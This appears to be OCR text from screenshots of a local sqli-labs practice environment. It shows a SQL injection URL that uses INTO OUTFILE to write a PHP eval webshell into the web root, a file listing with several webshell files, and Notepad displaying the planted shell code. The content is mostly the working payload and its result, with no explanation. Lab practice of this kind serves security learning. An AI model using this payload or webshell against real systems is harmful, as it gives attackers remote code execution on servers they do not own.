 BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
alhost/sqlilabs/sqlilabs2/Less-1/?id=1' into outfile 'C:\\phpStudy\\PHPTutorial\\WWW\\webshell2.php' lines terminated by '<?php @eval($_POST[1]); ?>' --+ -- +
本地磁盘 (C:) ▸ phpStudy ▸ PHPTutorial ▸ WWW ▸
新建文件夹
名称 修改日期
pikachu 2022/4/20
pkxss 2022/5/5 1
sqleasy 2022/7/5 1
sqlilabs 2022/3/19
test 2022/5/9 9
upload-labs 2022/7/20
xuliehua 2022/7/20
5.php 2022/7/6 1
bWAPP_latest.zip 2022/5/9 9
CMS.rar 2022/6/16
getshell1.php 2022/7/20
index-1.php 2017/3/28
js.html 2022/7/20
l - 副本.php 2017/4/20
pass.xml 2022/7/6 2
password.txt 2022/7/6 1
phpinfo - 副本.php 2013/5/9 2
rmi.class 2022/7/14
shell.php 2022/7/20
sqleasy.rar 2020/7/25
TouchFile.class 2022/7/14
weblogic.xml 2022/7/16
webshell.php 2022/7/20
webshell1.php 2022/7/20
webshell2.php 2022/7/20 20:25 PHP 文件 1 KB
atest
e
dmin
2
abs
webshell2.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb<?php @eval($_POST[1]); ?>